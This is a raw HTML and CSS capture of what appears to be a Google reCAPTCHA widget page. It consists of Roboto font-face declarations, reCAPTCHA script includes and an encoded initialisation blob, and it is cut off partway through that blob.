  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tne1dbiL5A5BzlGZIuWY4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tne1dbiL5A5BzlGZIuWY4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tne1dbiL5A5BzlGZIuWY4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szHB0xwrDCilLDqg/CrsOmw6Evwpscw6zDisKnw71sRMO1wpHDu8OEMx7CnmbDg8KPwqA8wpM0w4Q/LXTCtWBtw7cOfxPCosOpEsONWHnCulAyIMOawqI7dW8PJ8ODw4bCvR8vwobDssK8w4vDjMOtDRtWX8K4wrzCssOkXj/[base64]/DrQ/Dqio5FMKYB8O1SC3DgcKLK0wbw4zChi7CjmkHwq/DvMKcw7cgwq3CuMOHOcKKNMK/[base64]/Dpytmwr/DuR/CtXUyFWfDgcK2OcOPSy/DrFRqKcKVwpp8MgnCjzxLw5pyw6DCncO5wqppXWzCkyXCvSgCw73Dkj0Ewr/[base64]/DuMKiwphqwocpwrjCogXCkcORVsKIwrloezcGFsO8wokzw5jCpMO1wpx0AsKGMcOhSl/DrMKWw7zDkDPCo8KdQMOlYsOQNVdXdCIdwo5ew7tiw7fDtRHChRkmKcOYdzjDiVsXVcOGwrvDg21EwpLCpCZLRE7CtnvDtxxkw4RYPMKdRyN0w6QqLCtGwojCjBzDo8OSw5JtJsOxE8OfMMKuwrk+LsKyw7/Dk8OIScK2wrzCtcOZLXrDusKdw7YlEUnChzHCoRIbOcOhdG0Tw6PCpWzDjMO1PlDCjWZnw5RUwoXCkMK3wrPChsKmTSDCpHnCtMKNw6nCr8OLTMO2w4o1wpPChcKPInAVVzcMJcKFwpPCq0DDrH/Chxocwo0SwpjDksK3LsKNHBHDin49WsOKwonChmlwalkDw5DClQZaw7VlZ1vDkiTDkmEPK8Kuw57DgsKrw6BnL3TDiMO2wrbCpMOXOsKDQcOJScKTw7XDklTCvzLDhMO+FcK9dgnCh3VAMMO6wp4RMMKnwqMZHMKxw6cJwoJ5PMObwqDDk8Koex0Jw5nDpsKvGwfDnB/CtcKeDA3DmwR+FUBFw4/Cq3HDtRbDlTMmd1/DuwDCnhN7YG0Uw63DnMOsVnbDsWhvOjlAUsOgwo3Dg1p/w60fw703w5p6worDscK/AhvDocKpwr0MwrHDhGEzw5V/[base64]/[base64]/[base64]/[base64]/Ds1fDqcK8w7XDsgRHwoVob8OnBMKRJ8OHw4DDhMO8dsOkwqQvNHdKfcK8M8OVwqwFwrhyesK6wqYnaStBw6B+WcK2wocGw5vDth9yYgLCpsOewq/CpMKgAjDChsK1w480wqcHw79fJcOhUFlHAsOiUcKtI8O0Iw7CvEVlw4jDkXYkw6JGwoYMw5DCqmoVacOhwr3DgwsYw4/Dhh/Cm8K0OS7Du8OdMBtMIkVVCcKywonDsFvCjcOuw4zDmlHDrMOrYgHDsiJnwr1pw5xBwqLCtsOPwo0OCsOWXlPCrCLDuxXCmR/Dn3g1w5zDp8K4EQQrw4cKScOYwoh3XcO0Tmd/SMOhIMKGZMO0w4HDn3vCokxtVMO8BkvCr8KEwrXCvGNEwrY+G8O4OcKcw4/DkTwvw7/CpnIFw7bDt8Oswr/DqMOfwrLCgQzDqyhewo7DjQ/CosKVAUYCw6fDpcKUIyfCisKGw5g4EkXDvGPChsKUwoTCrjkswoPCtDDCpMOOwpQow4MYwrXDvh0FBMKDw5rDjHoBJMOAd8KNYxbDmMKGTzPDi8K7w4EvwqEoEB/CgcK7wq0vFMOEwqMjRsKQYMOGCcOCLwJ3w4g1wr9Gw6bDiH7Cqw7CvcOBw4vCmcK+KcKqwrXCgA3Ck8OoBsOFdGU1DWYwIMKAwp/CpC4dw5nCpHLCt03CoFl/wqTDlcOCwrReLkN+w6zCvlLCj8KvCF5twrYAXsOCw7I6wqIiw7rDrm/Ck39Uw4sMwrU9w5XDhcOuwoXDlsKHwq4JZsKWwqrCsXHDmMOTdQLCu1rCmcOIMyPDgsKLSnrCssOzwrQRKCwFwqrCsmAscMOqWcOBwp/CtDHCjsKlc8OswrbCmiMnGAPCoynCu8KdwokHw7vCucOEwrDCrDHCnMKAwoDCl04nwrvCsQTDjMKOXTQ2AD/Ds8ONICzDhsKDwr9ww6jCk0Yvw7lyw73DjVLCl8OQw5nChsOLNcOgA8OgCsOdEMKbw5xMccO/[base64]/DjcOgw7XDpQPCk0bCr1bDjEYhRGc2Qi3CmcKrY24cw4vCmcO7wr5FBsK0wrdbQ3fCuVcEworCu8OtwqDCv1FFUDnCtl9Dwq8DK8OKwrPCpwvDtsKPw4ojwqFPw6lhw6Fdw6jDgsOkw6vCg8KYLMK/w7p/w6LCkBsqasOWK8KWw6XDisKnwojDtsKKesK/w4vCuDViwoFhwrN5ewnDlXLDvBwmWmoJw5l5FsO+FcKOw4lMAMKhL8ORQiIiw77Cs8Krw6TDiGvDjB3Dj20Ew7cNwqgWwq7DkiFqwpbDhSI1CcOCwp1lwpTCrcK/w7QxwowCMMKvXxXCnm9IYsKDLTgiwoXCoMO9QcOZP2cnw6hYesKxD8KZw7VLw6XCicOEFwVDw68ewo3CsQrCvsOQV8K6EBvDnsKmwp0Pw4hBw5zDtHrCnUFew6hEMALDm2QVAsOEwpzDh3onw6jCqMOlSG8sw4vCl8Kjw7bDqsO/DyxwwplUwqPCu2NibA3DozXCgsOmwpDCqCBLK8KuB8OswqLCkH3Dr13DusKkHkdYw7h+RDDDjsOPTcOLw4nDgXTCnMK3w6ohYV9Fw4PCmcOdwo42w5rCr1/Dq3TDgl8fwrXDtMOfw5fCl8Ksw7LCkXMVwqs9O8KAJnXDogvDpE9Yw50QOGgXVMK8wpEXLH42WlbDtC3Cg8O/OcKyKErCqyYVw7tDw6nCkWVQw4RUSTfCmMKEwo9Kw7/DpcOGOUI7wqrDksKEw5Z0OcOlw7hww5rDosOqwpoNw7Zxw5bCqMO/[base64]/CqEAFZcOTfsOxwp7CgTHCscOCIMOGDx/[base64]/[base64]/CtAHDk8KMOx3CjMK8w6vCqMKmOmJzGn0iHsKLwpFQIkDDm3RtwpbCm1xww4pywrjDtsOEfMKkw6nDoMO2X13DncK6D8OLwoA5wrDDi8ORT2/[base64]/CksO9wqTDhcKdwojDi8O6KE1HwqhXVyRIZsK+fADCtcO3T8OqbsOcw7jDrkrDoQY+wrZjw59YwoDDn0FePsKPwrXDl3t1w7h/NMKswrPCuMOUw6lMDMKWOhhywoPDn8KeU8KNWcKoHcKUwqMbw6HCiHgHw7hUKhQUw5XCr8KqwqPDh1MIZ8OSw7/CrsKYQsKRQMOFdwQqw7VIw5vCjMKgw77Cn8OzNcOLwpxLwpcQbsOTwqHCplVsScOYFMOIwpJ7CnTDm2XDp1TCkH/DkcK/[base64]/wqcdwr8VOMKfYcKMwrRPB8KewqHCmsKow6N4w7pvw7knwp5UGcOzwoVZEDHDsFIyw5bCtR3CtMOqwq0WLFjChBZ8wr4gwpNAPMORQsOJwoMDw4Jww59aw51MUmrDiATCmAfDgFt7w6nDlcK/[base64]/DiTcNwrNgwrlgwpQaJ8OEY8Kzw7oiZUzDqGvCllXClcO5CiZgTxJDw7XDt0VvLMKCwodswrgawojDnmrDhcOJAMOYbMKgI8KEwqsgwrcEdFUlMkAlwpAYw6dCwqcDbDnDocKgd8K3w7Bdw5bDi8Kdw4PDqWRwwqzDnsK7ecKLw5LDvsOuKCjCt0bDiMO9wo/DmsKkO8O1JifCt8KTw5rDnwHCgMOuPRbCncOPc1wzw6wRw6/DlUDDhm/DnsKew78yJlrDun/Do8KDU8O5EcOBQcOabgzDsX9wwr5BeMKGMAZjYCRFwpPCkMK2PnDDncOGw4fDksOWeR0kcxjDicOAf8KOdw8BAkF+wr/CoDh3w6bDhsOSH0wYw4bCsMKxwoxBw4sbw6fCiENOw44ASzxYw4rCpsK3wqXCtTjDg1VZLcKeNsKxw5PDmMOXw4RwPX9aOQoTG8KeecKIMMKIAQDCisKTO8K3KcKcwrjDsBzCgAY2YV4Ow4PDi8OIRBbClsO/DGrCucOgfQ/DsFXCglPDk13CnsKaw699w6zCl306QE/Cl8KaWcK+wrFLbFLCisKgSiYcwoQHdhUyL20bw7/Ch8Okwq5dwojCiMODHcOlJ8KhL3PDrMKxIcObKMOnw5chBQ7Cg8OeMMO9CsKNwqpJEjdzwrbDs18bFcOKwrbDt8KEwpVpw6jCnzM/BD9VDMKQIsKFw4cwwpFoQMOobVVqwoTCkm7DsHLCpMK8w7LCpsK4wp1Hw7B9DcOfw67DjMK4R0vCnhpowpnDk39fwqoxccO4csKBKyEvw6tvOMOGwp/CrcKHH8OJIsK5woVEbVrDi8K7f8K2GsOzY30ww5Ybw683bsKkwp3CoMO4woxHIMKnaAwpw4M2w7HCqn/DlsKRw7Itwr3DtsKxNMK5J8K+fxMUwoJ4IzTDs8KmAERlw6LCo8KHUsOYOTTCj1/[base64]/CvmbDmA3CoMOzcyfCosKICsO1wrTCs3rDjsKgw6JqasKuw40cEMKDX8K5wpMKA8Kjw7HDs8OefCrCql/DjlkawocleXZiADTDuXPCvcOdGQNxw4sewrVJw7DDu8KWw7woJcKAw5tZwrpAwrfCnVXDg1XCrsKQw5HDoFbCjMOqwp/Co2nCvsOIVMO8EwvCgBLCrUDDsMOQDGJdw5HDlcO4w7NPaBMdwr7CrljCg8K3ZzrCqsOew7XCtsKBwr3Cn8KkwrE0wrrCo1zCgSHCiHbDiMKKPjzDt8KlIsOQQMOtFFFOw6HCk1zDmCwBw5jCr8OrwptMEcKKCgZKKMK5w7MLwr/CkMO3HcKKfxRbw7vDtmLDlWI4MWXDpMOHwpZ6w4FTwqrColLCt8OgUcOfwqAhFMOUAsK1w7bDoUQVAcO3QGrCnwnDixE6ScOsw7PCr2osasKGwollAMOnaBfClsK7OsKZbsOlHijCpsOxS8OSAFssP3LDkMKwMMKAwrVdSXQsw6kjW8Krw4/DicO1PMKPw7Z1UX3